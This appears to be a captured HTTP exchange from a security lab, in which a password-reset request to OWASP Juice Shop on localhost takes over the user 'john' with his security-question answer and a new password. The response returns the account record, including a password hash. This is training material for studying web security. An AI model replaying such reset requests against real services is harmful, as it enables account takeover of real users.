 Request
Pretty Raw Hex
\n
1 POST /rest/user/reset-password HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 107
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
EYRyDXzQAY4H5tmi6h2tYcvFrfEHzhPtg2uRrsXrsgnt8MHVrfW40mM6gbLP
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"email":"john@juice-sh.op",
"answer":"Daniel Boone National Forest",
"new":"John@2024",
"repeat":"John@2024"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 X-RateLimit-Limit: 100
8 X-RateLimit-Remaining: 98
9 Date: Thu, 21 Aug 2025 09:16:36 GMT
10 X-RateLimit-Reset: 1755767988
11 Content-Type: application/json; charset=utf-8
12 Content-Length: 348
13 ETag: W/"15c-cINR0Exf4nC2UX7iuWqQxqOICIc"
14 Vary: Accept-Encoding
15 Connection: keep-alive
16 Keep-Alive: timeout=5
17
18 {
"user":{
"id":18,
"username":"j0hNny",
"email":"john@juice-sh.op",
"password":"b6fc8fdef4d807e921b1be61d4272491",
"role":"customer",
"deluxeToken":"",
"lastLoginIp":"",
"profileImage":"assets/public/images/uploads/default.svg",
"totpSecret":"",
"isActive":true,
"createdAt":"2025-08-21T08:08:00.132Z",
"updatedAt":"2025-08-21T09:16:36.945Z",
"deletedAt":null
}
}